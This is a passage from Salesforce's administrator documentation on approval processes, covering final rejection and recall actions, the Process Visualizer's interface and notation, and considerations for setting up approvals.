The Final Approval Actions related list shows all the actions that take place when a record is finally approved.

- **•** Click **Edit** to change an action. Any changes you make to an action affect any other approval processes or workflow rules that use it. This option is only available for some types of actions.
- **•** Click **Remove** to remove the action from the approval process. This does not delete the action. This option is only available for some types of actions.
- **•** Click **Add Existing** to add another action to the list of actions. See [Selecting Approval Actions](#page-4137-0) on page 4132.
- **•** Click **Add New** and select the appropriate type to create a new action and associate it with the approval process. Next, configure the action:
	- **–** [Configure the email alert.](#page-4080-0)
	- **–** [Configure the field update](#page-4083-0).
	- **–** [Configure the outbound message.](#page-4085-0)
	- **–** [Configure the task](#page-4087-0).

SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Process Visualizer](#page-4142-0) [Approval Process Terminology](#page-4179-0)
# <span id="page-4140-0"></span>Final Rejection Actions

Final rejection actions are the actions that occur when an approver rejects the request and it goes to the final rejection state. Final rejection actions can include email alerts, field updates, tasks, or outbound messages. For example, a final rejection action can change the status to "Rejected," send an email notification, and unlock the record so that users can edit it before resubmitting.

When a record has been rejected by all approvers, Salesforce executes all final rejection actions. A default final rejection action called Record Lock is selected for you. You can modify it to automatically lock or unlock a record. You can select up to 40 additional actions to occur when a record is rejected, 10 of each of the following types:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or edit final rejection actions:

**•** "Customize Application"

To manage the final rejection actions for an approval process, from Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes** and select the approval process.

- **•** The Final Rejection Actions related list shows all the actions that take place when a record is finally rejected.
- **•** Click **Edit** to change an action. Any changes you make to an action affect any other approval processes or workflow rules that use it. This option is only available for some types of actions.
- **•** Click **Remove** to remove the action from the approval process. This does not delete the action. This option is only available for some types of actions.
- **•** Click **Add Existing** to add another action to the list of actions. See [Selecting Approval Actions](#page-4137-0) on page 4132.
- **•** Click **Add New** and select the appropriate type to create a new action and associate it with the approval process. Next, configure the action:
	- **–** [Configure the email alert.](#page-4080-0)
	- **–** [Configure the field update](#page-4083-0).
	- **–** [Configure the outbound message.](#page-4085-0)
	- **–** [Configure the task](#page-4087-0).

SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Process Visualizer](#page-4142-0) [Approval Process Terminology](#page-4179-0)

# <span id="page-4141-0"></span>Recall Actions

Recall actions are the actions that occur when a submitted approval request is recalled. By default, an action to unlock the record runs automatically on recall. Recall actions can include email alerts, field updates, tasks, or outbound messages. For example, a recall action can change the status of a request from "In Progress" to "Not Submitted."

If the **Allow submitters to recall approval requests** option is selected for the approval process, both submitters and administrators can see the **Recall Approval Request** button in the Approval History related list on the detail page of submitted records; otherwise, only administrators can see it. When a user clicks **Recall Approval Request**, the pending approval request for the record is withdrawn and recall actions are run.

When a record has been recalled after submission, Salesforce executes all recall actions, including unlocking the record. You can select up to 40 additional actions to occur when a record is recalled, 10 of each of the following types:



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or edit recall actions:

**•** "Customize Application"

To manage recall actions for an approval process, from Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**, and select the approval process.

The Recall Actions related list shows all the actions that take place when a record is recalled.

- **•** Click **Edit** to change an action. Any changes you make to an action affect any other approval processes or workflow rules that use it. This option is only available for some types of actions.
- **•** Click **Remove** to remove the action from the approval process. This does not delete the action. This option is only available for some types of actions.
- **•** Click **Add Existing** to add another action to the list of actions. See [Selecting Approval Actions](#page-4137-0) on page 4132.
- **•** Click **Add New** and select the appropriate type to create a new action and associate it with the approval process. Next, configure the action:
	- **–** [Configure the email alert.](#page-4080-0)
	- **–** [Configure the field update](#page-4083-0).
	- **–** [Configure the outbound message.](#page-4085-0)

4136

#### SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Process Visualizer](#page-4142-0) [Approval Process Terminology](#page-4179-0)

# <span id="page-4142-0"></span>Process Visualizer

Use the Process Visualizer to:

- **•** Display a flow chart of each saved approval process.
- **•** Improve communication about the approval process and gain buy-in from step owners.
- **•** Reinforce your company's policies by documenting the decisions you reached when the approval process was designed.
- **•** Print an annotated version of the approval process, where numbers added to the diagram correspond to details in a table, which is included in the printable view.
- Share approval process diagrams by saving annotated versions as PDF files (requires an Adobe<sup>®</sup> PDF print driver).
- **•** Quickly locate key details by searching multi-step or complex diagrams for matching text.
- **•** Visualize and understand graphically:
	- **–** The steps necessary for a record to be approved.
	- **–** The designated approvers for each step.
	- **–** The criteria used to trigger the approval process.
	- **–** The specific actions to take when a record is approved, rejected, recalled, or first submitted for approval.

### IN THIS SECTION:

#### [Launch the Process Visualizer](#page-4143-0)

[Process Visualizer User Interface](#page-4143-1)

#### [Process Visualizer Notation](#page-4147-0)

The Process Visualizer uses the specific notation to graphically represent each approval process. The shapes are based on the Business Process Modeling Notation (BPMN) standard. In the Process Visualizer, a shape's color changes from gray to blue when you hover over or click it.

### SEE ALSO:

[Launch the Process Visualizer](#page-4143-0) [Process Visualizer User Interface](#page-4143-1) [Process Visualizer Notation](#page-4147-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-4143-0"></span>Launch the Process Visualizer

Before you can use the Process Visualizer, you must:

- **•** Enable or download the Adobe Flash Player plugin, version 9.0.115 or later, in your browser
- **•** Have at least one approval process defined in your organization

After completing the prerequisites:

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** Click the name of the approval process you want to view.
- **3.** On the detail page for the approval process, click **View Diagram**.

Each approval process diagram is for viewing purposes only. You cannot update an approval process from the Process Visualizer. After saving your changes to the approval process, click **View Diagram** to view the updates or, if the Process Visualizer window is still open, click **Refresh**.

SEE ALSO:

<span id="page-4143-1"></span>[Process Visualizer User Interface](#page-4143-1) [Process Visualizer Notation](#page-4147-0) [Process Visualizer](#page-4142-0)

# Process Visualizer User Interface

This topic contains the following sections:

- **•** [About the Process Visualizer UI](#page-4143-2)
- **•** [Displaying Hover Details for an Approval Process Diagram](#page-4144-0)
- **•** [Displaying Approval Process Properties](#page-4145-0)
- **•** [Printing Diagrams and Saving PDFs](#page-4146-0)
- **•** [Finding Text in a Diagram](#page-4146-1)
- <span id="page-4143-2"></span>**•** [Refreshing an Approval Process Diagram](#page-4146-2)
- **•** [Changing an Approval Process Diagram's Zoom Level](#page-4146-3)
- **•** [Using the Navigator](#page-4147-1)

## About the Process Visualizer UI

The user interface for the Process Visualizer has several functional areas.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

- To view approval steps:
- **•** "View Setup and Configuration"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view approval steps:

**•** "View Setup and Configuration"



### **Process Visualizer User Interface**

The highlighted numbers in the illustration correspond to the following descriptions:

- **1.** The main area contains the approval process diagram, helping you visualize the overall flow, rules, actions, and dependencies. The diagram's orientation is top-to-bottom, left-to-right. The entry criteria for the approval process are shown at the top of the diagram. Record processing moves down the flowchart until the final approval or rejection. Each [flowchart component](#page-4147-0) uses a shape, an icon, or both to represent the type of processing that may happen.
- **2.** The diagram's legend summarizes the icons. When you first use the Process Visualizer, the legend is hidden. To display the legend, click **Show Legend**. When you subsequently open other diagrams, the Process Visualizer remembers your last setting (shown or hidden).
- **3.** The banner has a find box so you can find matching text within the approval diagram. Use the **Previous** and **Next** buttons to scroll through your matches.
- **4.** Next to the diagram is an informational sidebar. The top pane in the sidebar presents the Approval Process Properties, which is collapsed by default. The Approval Process Properties pane lists information such as the name of the approval and whether it has been activated. Expand the pane by clicking the arrow icon.
- **5.** The bottom pane of the sidebar contains the hover details, which lists information about the currently selected component on the diagram. You can hover over or click a component to view its details.
- <span id="page-4144-0"></span>**6.** In the lower right of the diagram pane is a navigator window. Drag the pane within the navigator to view different parts of the diagram.
- **7.** In the upper left of the diagram pane is a zoom slider. Use it to zoom in and out of your process diagram.
- **8.** In the left side of the banner, use the buttons to get a printable view of the diagram, to refresh the diagram, or to hide or show the legend and navigator.

## Displaying Hover Details for an Approval Process Diagram

When you hover over or click a [flowchart component](#page-4147-0), the Process Visualizer displays information about it in the sidebar, which remains there until you hover over or click a different component.

The following table lists the type of information you can see in the hover details.



# <span id="page-4145-0"></span>Displaying Approval Process Properties

In the sidebar, the Approval Process Properties pane lists the information shown in the following table. Click the arrow to expand or collapse it. When you subsequently open other diagrams, the Process Visualizer remembers your last setting (expanded or collapsed).





# <span id="page-4146-0"></span>Printing Diagrams and Saving PDFs

<span id="page-4146-1"></span>To print an annotated version of the diagram, click **Printable View**. In this view, the numbers on the diagram correspond to details shown in a table directly below it. Use the printed or PDF version of the diagram to communicate information about the approval process, get buy-in from the people who participate in the approval decisions, and help the approval process users understand the requirements and flow. Click **Print** and select a printer. If you have an Adobe PDF print driver installed, you can save the printable view as a PDF file. To return to the diagram, click **Exit Printable View**.

# Finding Text in a Diagram

Use the find function in the Process Visualizer banner to find detailed information quickly. This is helpful when you view a diagram with ten or more steps, complex formulas, or the names of many people or roles on the approvers' lists. You can find matching text within the diagram and the Approval Process Properties pane, and view the results highlighted in the sidebar. The number of matches is displayed beside the **Previous** and **Next** buttons, which you can use to scroll through your matches. Find is case insensitive, and treats the search terms as a phrase in quotes.

Use the find filters to limit results to a specific parameter: Approval Steps, Tasks, Email Alerts, Field Updates, and Outbound Messages. Click the arrow next to the **Find** field to select a filter. For example, to find all tasks for *Jane Smith*, click the arrow next to the **Find** field, select **Tasks**, then enter *Jane Smith*.

<span id="page-4146-2"></span>Note: All is the only filter that includes Approval Process Properties, Entry Criteria, and Go Back steps in its search parameters. If you select a filter but don't enter any text, all instances of that filter item are highlighted in the diagram and navigation pane.

## <span id="page-4146-3"></span>Refreshing an Approval Process Diagram

Each approval process diagram is for viewing purposes only. You cannot update an approval process from the Process Visualizer. After saving your changes to the approval process, click **View Diagram** to view the updates or, if the Process Visualizer window is still open, click **Refresh**.

## Changing an Approval Process Diagram's Zoom Level

Use the zoom slider in the upper left to change the diagram's size. Click **+** to zoom in, and **–** to zoom out, or drag the slider tab up and down the bar. This feature is especially helpful when you are viewing large, complex approval processes in the Process Visualizer.



Note: The zoom feature is only visible for diagrams that exceed the dimensions of the display window.

### <span id="page-4147-1"></span>Using the Navigator

Click and drag the pane around the navigator window to quickly view different areas of a large approval process diagram. When you use the find feature, the navigator window changes to highlight the matches, which allows you to see items not visible in the main diagram display area. The navigator also reflects changes to the size of the diagram in the main display when you use the zoom slider.

### SEE ALSO:

[Launch the Process Visualizer](#page-4143-0) [Process Visualizer Notation](#page-4147-0) [Process Visualizer](#page-4142-0)

# <span id="page-4147-0"></span>Process Visualizer Notation

The Process Visualizer uses the specific notation to graphically represent each approval process. The shapes are based on the Business Process Modeling Notation (BPMN) standard. In the Process Visualizer, a shape's color changes from gray to blue when you hover over or click it.



Entry Criteria

Near the top of the diagram, a Start circle indicates the beginning of the approval process. If defined, an Entry Criteria diamond precedes the Start circle. When you hover over or click Entry Criteria, the Process Visualizer displays the entry criteria in the sidebar's hover details pane. For example, an approval process for a lead is triggered when *Lead.AnnualRevenue >= 10000*. The arrow Yes below the Start circle leads to the next criteria in the approval process. If a recall action was defined for the entry criteria, a line to the right connects to the Final Recall Actions rectangle.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Start

The rectangle labeled Initial Submission Actions represents any actions you defined in initial submission. At a minimum, this element shows the record lock set automatically by Salesforce to prevent updates by other users. Later during the approval process, after the record is approved, rejected, or recalled, the record is unlocked.





simultaneously, as a unit. To expand the display and view the individual actions, click the plus sign. In the expanded display, the Process Visualizer displays the individual actions, one per rectangle.

#### **Icon and Shape Examples Description**





When you hover over or click a shape on the diagram, and it is part of a step, all the elements that comprise the step use a glowing background color. This visual clue helps you locate all the decisions and actions that comprise each step, and how the processing may branch based on the record's values.

In the approval process definition, if the option was enabled to perform only the rejection actions for this step and send the approval request back to the most recent approver. (go back one step), the diagram displays a Go Back circle. When you hover over or click the Go Back circle, the hover details pane displays a message. For example:

On rejection send the request back to any one of the following steps, depending on the most recent approver: - *list-of-steps*. If no approvers are found, the request goes to Final Rejection.

The identified steps depend on where in the approval process the Go Back was defined. The possible steps are highlighted when you hover over the Go Back circle. In the diagram, the Process Visualizer displays the Go Back circle only for a step where its preceding step is defined as a skip.



The Final Approval Actions rectangle leads to a circle labeled Approved, as shown here. The Final Rejection Actions rectangle leads to a circle labeled Rejected. If a recall action was defined, the Final Recall Actions rectangle shows that the record is now unlocked, and the arrow leads to a circle labeled Recalled.

### SEE ALSO:

[Launch the Process Visualizer](#page-4143-0) [Process Visualizer User Interface](#page-4143-1) [Process Visualizer](#page-4142-0)

# Considerations for Approval Processes

Before you implement an approval process for your organization, consider the following:

- **•** Active approval processes can't be deleted. Before deleting an approval process, make sure it is inactive and that no records have been submitted for approval. If any records have been submitted, delete them and remove them from the Recycle Bin.
- **•** You can enable email approval response. The email approval response feature gives users the ability to approve or reject email approval requests by replying to the email. Approvers must have the "API Enabled" system permission to approve or reject approval requests via email.
- If you make your approval object a detail object in a master-detail relationship, the Owner field isn't available for approval page layouts or approval post templates.
- Educate your users on the criteria for each approval process and what each of your approval processes does. Users can't tell what approval process is triggered when they click **Submit for Approval**.
- Records are locked while in an approval process. The ability to edit a locked record depends on the record editability setting of the approval process:
	- **–** Administrators ONLY: Only users with the "Modify All" object-level permission for the given object, or the "Modify All Data" permission, can edit locked records.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To use approvals:

- **•** Various user permissions required depending on the action
- **–** Administrators or the currently assigned approver...: The current approver and users who match the Administrators ONLY criteria can edit locked records. The current approver must also have edit access to the record through their permissions and the organization-wide sharing defaults for the given object.

You can still add campaign members to campaigns locked for approval.

- **•** Flows can delete records that are in an approval process.
- **•** Approval processes that allow the user to select an approver manually also allow the user submitting a request to select himself or herself as the approver.
- **•** An approval process can specify a field update action that re-evaluates workflow rules for the updated object. If, however, the re-evaluated workflow rules include a cross-object field update, those cross-object field updates will be ignored.
- **•** Field updates that are executed as approval actions don't trigger workflow rules.

### Error Messages

- **•** An error message appears for the user submitting an approval request:
	- **–** If the approval request needs to go to the user's direct manager and there is no direct manager for that user.

